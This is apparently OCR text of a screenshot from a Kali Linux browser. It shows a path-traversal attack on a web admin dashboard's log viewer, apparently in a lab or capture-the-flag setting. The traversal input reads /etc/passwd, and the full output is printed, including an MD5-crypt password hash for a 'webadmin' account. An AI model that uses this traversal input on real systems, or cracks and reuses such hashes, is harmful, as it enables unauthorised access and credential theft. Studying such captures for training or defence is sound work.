 Admin area × Problem loading page × +
192.168.54.101/admin/dashboard.php?page=log 80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash